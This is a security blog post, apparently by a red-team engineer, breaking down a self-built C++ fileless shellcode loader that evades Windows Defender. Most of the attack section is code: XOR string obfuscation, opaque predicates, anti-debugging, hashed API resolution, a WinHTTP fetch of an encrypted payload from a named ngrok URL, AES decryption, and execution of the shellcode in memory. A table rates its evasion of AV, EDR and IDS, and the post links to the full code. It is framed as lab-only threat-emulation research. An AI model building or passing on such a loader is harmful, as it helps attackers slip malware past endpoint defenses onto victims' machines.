

<file: blogs/sneaky-shellcode-shenanigans/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sneaky Shellcode Shenanigans: Windows Defender-Dodging Loader - Emmanuel Awe</title>
    <meta name="description" content="Deep dive into fileless shellcode loader evasion techniques - complete technical breakdown with code analysis">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../assets/images/favicon.svg">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 900px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 2.3rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 1.8rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.4rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content h4 {
            font-size: 1.2rem;
            margin: 2rem 0 1rem 0;
            color: var(--text);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .article-content ul, .article-content ol {
            margin: 1.5rem 0;
            padding-left: 2rem;
        }

        .article-content li {
            margin-bottom: 0.75rem;
            color: var(--muted);
        }

        .code-block {
            background: rgba(0, 0, 0, 0.3);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border: 1px solid rgba(255,255,255,0.1);
            overflow-x: auto;
        }

        .code-block code {
            color: var(--accent-2);
            font-family: 'Courier New', monospace;
            font-size: 0.9rem;
            line-height: 1.4;
        }

        .tech-highlight {
            background: linear-gradient(135deg, rgba(124, 92, 255, 0.1), rgba(0, 224, 184, 0.1));
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border-left: 4px solid var(--accent-1);
        }

        .danger-note {
            background: linear-gradient(135deg, rgba(255, 110, 199, 0.1), rgba(124, 92, 255, 0.1));
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border-left: 4px solid var(--glow);
        }

        .flow-diagram {
            background: rgba(255,255,255,0.05);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
        }

        .defense-comparison {
            width: 100%;
            border-collapse: collapse;
            margin: 2rem 0;
            background: rgba(255,255,255,0.03);
            border-radius: var(--radius);
            overflow: hidden;
        }

        .defense-comparison th {
            background: rgba(124, 92, 255, 0.2);
            color: var(--text);
            padding: 1rem;
            text-align: left;
            font-weight: 600;
        }

        .defense-comparison td {
            padding: 1rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
            color: var(--muted);
        }

        .defense-comparison tr:last-child td {
            border-bottom: none;
        }

        .severity-critical { color: #ff6ec7; font-weight: 600; }
        .severity-high { color: #ff6ec7; font-weight: 600; }
        .severity-medium { color: var(--accent-1); font-weight: 600; }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 1.8rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.5rem;
            }
            
            .defense-comparison {
                font-size: 0.9rem;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">Sneaky Shellcode Shenanigans: A Deep Dive into My Windows Defender-Dodging Loader</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2025-10-07">October 07, 2025</time>
                        <span>•</span>
                        <span>15 min read</span>
                    </div>
                    <span class="article-badge">Malware Research</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <div class="danger-note">
                        <p><strong>⚠️ LAB USE ONLY:</strong> This research was conducted in isolated, authorized environments with strict Rules of Engagement. All techniques are documented for defensive purposes and threat emulation. Misuse = felony territory.</p>
                    </div>

                    <p>Hey, cyber sleuths and code wranglers! 👋 If you've poked around my site, you know I'm all about that red-team life—building tools for threat emulation, API recon, and keeping things ethical with strict RoE and redacted PoCs. We're talking production-grade defenses, AI pipelines, and lab-tested sims to sharpen our edge against real-world baddies. But today? We're cranking the dial to 11 on a loader I cooked up that ghosted past Windows Defender like it was invisible ink.</p>

                    <p>This isn't a tutorial for chaos; it's a red-pill breakdown to spotlight the evasion wizardry, peel back the layers on how I pulled it off, and hammer home the nightmare fuel this represents for endpoints. We'll dissect the code snippet by snippet, geek out on the tech, and stress the dangers—because knowledge is power, but misuse is a felony. Let's roll! 🚀</p>

                    <h2>The Big Picture: Crafting a Fileless Phantom Loader</h2>
                    
                    <p>At its core, this loader is a C++ beast designed for stealth: it fetches an AES-encrypted payload over HTTPS, decrypts it in-memory, and injects shellcode via direct syscalls—all without touching disk. No static imports screaming "malware," no obvious hooks for AV to grab. In my lab (isolated, authorized, of course), it bypassed Defender's real-time scans by blending dynamic behaviors with obfuscation layers that trip up static analyzers.</p>

                    <div class="tech-highlight">
                        <p><strong>But why build this?</strong> Purely for emulation—to test and tune EDRs against fileless threats that real APTs love. <strong>The dangers?</strong> Once in, it could spawn ransomware, exfil data, or pivot laterally—turning a single click into an enterprise apocalypse.</p>
                    </div>

                    <div class="flow-diagram">
                        <h4>🔍 Loader Execution Flow</h4>
                        <ol>
                            <li><strong>Anti-Debug & Obfuscation Warm-Up</strong>: Crash if debugged, sprinkle junk to confuse disassemblers</li>
                            <li><strong>Dynamic API Resolution</strong>: Hash-hunt for syscalls to avoid import tables</li>
                            <li><strong>Payload Fetch</strong>: WinHTTP GET from ngrok tunnel—mimics legit traffic</li>
                            <li><strong>Decrypt & Inject</strong>: AES-CBC unwrap, syscall alloc/protect, jump to shellcode</li>
                            <li><strong>Cleanup</strong>: Poof, memory freed</li>
                        </ol>
                    </div>

                    <p>Now, let's zoom in with code snippets and breakdowns. I'll explain <em>how</em> I implemented each piece, <em>why</em> it evades, and the real-world risks.</p>

                    <h2>Layer 1: Obfuscation Overload – Making Static Analysis a Headache</h2>
                    
                    <p>I layered multiple obfuscations to bloat and confuse the binary, drawing from real malware tricks like those in REvil or Cobalt Strike. Static scanners hate this—dead code, opaque branches, and encrypted strings turn IDA Pro into a puzzle.</p>

                    <h3>String Encryption: XOR Simplicity for Stealth</h3>
                    
                    <p>Strings like function names or URLs are gold for sig-based detection. I XOR'd them with a key—symmetric, so encrypt/decrypt is the same op. Here's the func:</p>

                    <div class="code-block">
                        <code>std::string encrypt(const std::string& data, const std::string& key) {
    std::string encrypted = data;
    for (size_t i = 0; i < data.size(); i++) {
        encrypted[i] ^= key[i % key.size()];
    }
    return encrypted;
}

std::string decrypt(const std::string& data, const std::string& key) {
    return encrypt(data, key); // XOR is its own inverse
}</code>
                    </div>

                    <p><strong>How I did it:</strong> Applied to module/function names in <code>GetHashedFunction</code> and the URL in <code>main</code>. <strong>Why evades?</strong> No plaintext "ntdll.dll" or "NtAllocateVirtualMemory" in strings—analysts gotta runtime-dump or emulate. <strong>Danger:</strong> Hides C2 comms or implants, letting malware phone home undetected until too late.</p>

                    <h3>Opaque Predicates: Always-True Branches to Fool Disassemblers</h3>
                    
                    <p>These are conditional jumps that <em>always</em> go one way, but look dynamic. I used a volatile var for compiler-proofing:</p>

                    <div class="code-block">
                        <code>bool alwaysTrue() {
    volatile int x = 42;
    return x == 42; // Optimizer can't touch volatile
}</code>
                    </div>

                    <p>In <code>main</code>: Wrapped the core logic in <code>if (alwaysTrue()) { ... } else { fake stuff }</code>. <strong>How:</strong> The else-branch is dead code, but tools like Ghidra explore both, wasting time. <strong>Evades:</strong> Static analysis bogs down on phantom paths; real malware like BazarLoader amps this with compiler-level ops. <strong>Danger:</strong> Delays RE, giving attackers hours/days to exfil before triage.</p>

                    <h3>Anti-Debugging: Crash on Peek</h3>
                    
                    <p>Basic but effective—check for debugger and bail:</p>

                    <div class="code-block">
                        <code>void crashIfDebugged() {
    if (IsDebuggerPresent()) {
        DEBUG_BREAK(); // Breakpoint if attached
        exit(1);
    }
}</code>
                    </div>

                    <p>Called early in <code>main</code>. <strong>How:</strong> Leverages WinAPI to sniff PEB's BeingDebugged flag. <strong>Evades:</strong> Stops step-through in OllyDbg/x64dbg; pros patch it, but it slows noobs. <strong>Danger:</strong> Frustrates incident response, letting malware persist longer—think APT dwell times.</p>

                    <h3>Dead Code & Dummy Loops: Bloat for Confusion</h3>
                    
                    <p>Inserted fake funcs and loops:</p>

                    <div class="code-block">
                        <code>void dummyLoop() {
    for (int i = 0; i < 1000; i++) {
        volatile int x = i * 2; // Anti-optimize
        (void)x;
    }
}

void fakeFunction() {
    if (false) {
        std::cout << "Dead code." << std::endl;
    }
}</code>
                    </div>

                    <p>Sprinkled in <code>main</code>. <strong>How:</strong> Compiler keeps 'em due to volatile; adds noise to disassembly. <strong>Evades:</strong> Inflates binary, hides real logic amid junk—like APT10's compiler obfuscations. <strong>Danger:</strong> Wastes analyst hours, delays patching vulns or IOCs.</p>

                    <h2>Layer 2: API Hashing – Dynamic Resolution Without Imports</h2>
                    
                    <p>No static IAT entries? Hash the func names and hunt exports at runtime. Inspired by malware like REvil.</p>

                    <div class="code-block">
                        <code>FARPROC GetHashedFunction(const std::string& moduleName, const std::string& functionName) {
    HMODULE hModule = GetModuleHandleA(moduleName.c_str());
    // ... (DOS/NT headers parsing)
    auto hash = [](const std::string& str) {
        size_t hash = 5381;
        for (char c : str) {
            hash = ((hash << 5) + hash) + c;
        }
        return hash;
    };
    size_t targetHash = hash(functionName);
    // Scan export table for match
    // ...
}</code>
                    </div>

                    <p><strong>How I did it:</strong> djb2 hash (simple, collision-prone but fine for PoC). Parses PE headers manually—no <code>GetProcAddress</code> calls. Used for <code>NtAllocateVirtualMemory</code> and <code>NtProtectVirtualMemory</code>. <strong>Evades:</strong> No "suspicious" imports; EDRs miss unless hooking export scans. <strong>Danger:</strong> Enables syscall abuse without traces—perfect for injecting into critical procs like lsass.</p>

                    <h2>Layer 3: Payload Fetch – HTTPS via WinHTTP & Ngrok Tunnels</h2>
                    
                    <p>Download without flags: Use WinHTTP for legit-looking GETs to a ngrok URL.</p>

                    <div class="code-block">
                        <code>std::vector<uint8_t> downloadPayload(const std::wstring& url) {
    HINTERNET hSession = WinHttpOpen(L"MyUserAgent", ...);
    // Crack URL, connect, request, receive
    // ...
    std::vector<uint8_t> payload;
    // Read loop into payload
    return payload;
}</code>
                    </div>

                    <p>In <code>main</code>: <code>std::wstring serverUrl = L"https://0551-86-159-174-173.ngrok-free.app/payload.enc";</code></p>

                    <p><strong>How:</strong> Parses URL components, sends GET, reads response. Ngrok hides C2 behind dynamic tunnels—common in mining botnets or APTs. <strong>Evades:</strong> Encrypted traffic blends with browser noise; no disk write. <strong>Danger:</strong> Bypasses IPS without TLS inspection; ngrok flags as anomalous but often whitelisted.</p>

                    <h2>Layer 4: AES Decryption – Unwrapping the Goods In-Memory</h2>
                    
                    <p>Payload starts with key/IV (32 bytes), then encrypted data. Custom AES lib for no deps.</p>

                    <div class="code-block">
                        <code>std::vector<uint8_t> decryptPayload(const std::vector<uint8_t>& encryptedData, const uint8_t* key, const uint8_t* iv) {
    std::vector<uint8_t> decryptedData(encryptedData.size());
    AES_ctx ctx;
    AES_init_ctx_iv(&ctx, key, iv);
    memcpy(decryptedData.data(), encryptedData.data(), encryptedData.size());
    AES_CBC_decrypt_buffer(&ctx, decryptedData.data(), decryptedData.size());
    return decryptedData;
}</code>
                    </div>

                    <p>In <code>main</code>: Extract key/IV from first 32 bytes, decrypt rest. <strong>How:</strong> CBC mode for chaining; self-contained key evades key hunts. <strong>Evades:</strong> No plaintext shellcode on disk or in static view—fileless bliss. <strong>Danger:</strong> Enables ransomware payloads; AES is unbreakable without key, so exfil goes unnoticed.</p>

                    <h2>Layer 5: Shellcode Execution – Syscalls for Hook Bypass</h2>
                    
                    <p>Resolve via hashing, alloc RWX, copy, protect RX, jump.</p>

                    <div class="code-block">
                        <code>void executeShellcode(const std::vector<uint8_t>& shellcode) {
    auto NtAllocateVirtualMemory = (NtAllocateVirtualMemory_t)GetHashedFunction("ntdll.dll", "NtAllocateVirtualMemory");
    // ...
    PVOID allocated_mem = nullptr;
    SIZE_T size = shellcode.size();
    NTSTATUS status = NtAllocateVirtualMemory(GetCurrentProcess(), &allocated_mem, 0, &size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    memcpy(allocated_mem, shellcode.data(), size);
    NtProtectVirtualMemory(GetCurrentProcess(), &allocated_mem, &size, PAGE_EXECUTE_READ, &oldProtect);
    ((void(*)())allocated_mem)();
    VirtualFree(allocated_mem, 0, MEM_RELEASE);
}</code>
                    </div>

                    <p><strong>How:</strong> Direct syscalls skip user-mode hooks; ntdll exports but no full unhooking. <strong>Evades:</strong> Bypasses EDR if not kernel-hooked. <strong>Danger:</strong> RWX alloc screams malice but fileless hides it; enables persistence or theft.</p>

                    <h2>Showdown: How It Stacks Against Defenses</h2>

                    <table class="defense-comparison">
                        <thead>
                            <tr>
                                <th>Defense System</th>
                                <th>Evasion Method</th>
                                <th>Effectiveness</th>
                                <th>Risk Level</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><strong>Windows Defender/EDS</strong></td>
                                <td>Fileless + Obfuscation</td>
                                <td>Bypassed in tests - sigs/heuristics flop on hashed APIs</td>
                                <td class="severity-critical">Critical</td>
                            </tr>
                            <tr>
                                <td><strong>EDR Systems</strong></td>
                                <td>Syscall bypass + API hashing</td>
                                <td>Partial evasion - delays alerts, allows lateral movement</td>
                                <td class="severity-high">High</td>
                            </tr>
                            <tr>
                                <td><strong>IDS/IPS</strong></td>
                                <td>Encrypted ngrok tunnels</td>
                                <td>Strong evasion - blends with legit HTTPS traffic</td>
                                <td class="severity-high">High</td>
                            </tr>
                        </tbody>
                    </table>

                    <h3>Vs. Windows Defender/EDS: Fileless + Obfuscation Wins (For Now)</h3>
                    <p>Defender's sigs/heuristics flop on hashed APIs and encrypted payloads—no disk artifacts for AMSI. Syscalls dodge hooks; ngrok traffic looks benign. <strong>Stand:</strong> Bypassed in tests, but ML updates could flag behaviors. <strong>Danger:</strong> Turns basic AV into a sieve—ransomware encrypts before alert.</p>

                    <h3>Vs. EDR: Syscall Sneak vs. Kernel Hooks</h3>
                    <p>EDRs hook ntdll, but hashing + syscalls aim below. No <code>VirtualAlloc</code>—direct <code>Nt*</code> calls. Anti-debug counters PEB checks. <strong>Stand:</strong> Partial evasion; advanced like XDR kernel-intercept. <strong>Danger:</strong> Delays alerts, allows lateral moves—think SolarWinds.</p>

                    <h3>Vs. IDS/IPS: Encrypted Tunnels Blend In</h3>
                    <p>WinHTTP HTTPS to ngrok? No payload inspection without MITM. Ngrok rotates, evading domain blocks. <strong>Stand:</strong> Strong vs. sig-based; behavioral baselines catch anomalies. <strong>Danger:</strong> Exfil over "dev" traffic—data gone before noticed.</p>

                    <h2>The Nightmare Fuel: Why This Matters (And Could Wreck Havoc)</h2>
                    
                    <div class="danger-note">
                        <p>This loader's power lies in fileless exec + evasion stack—real threats like BluStealer or Maze use similar for EDR bypass. Dangers amp up: In-memory ransomware (no decrypt trace), credential dumps, or C2 persistence. Ethical? Only in labs with RoE. Misuse? Felony territory—victims lose data, businesses crumble.</p>
                    </div>

                    <h2>Final Thoughts: Leveling Up Defenses</h2>
                    
                    <p>This was a thrill to build, but it screams for better tools: ML behaviors, syscall tracing, zero-trust nets. Stay sharp, test ethically, and let's fortify. Got variations or other evasion tricks? Drop 'em—I'm always down to dissect more for the greater good. Ping me at hello@cocofelon.lol. Code responsibly! 🛡️</p>

                    <div class="tech-highlight">
                       <p><strong>Full Code & POC:</strong> <a href="https://github.com/ITEKONGIT/beulah_intrusion.git" target="_blank" rel="noopener noreferrer">GitHub Repository</a> • <a href="https://x.com/1Cocofelon/status/1898640116236628319" target="_blank" rel="noopener noreferrer">Video POC on Twitter</a> (redacted payload, lab-use only).</p>
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Animation for content elements
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 50));
            });
        });
    </script>
</body>
</html>
</file>
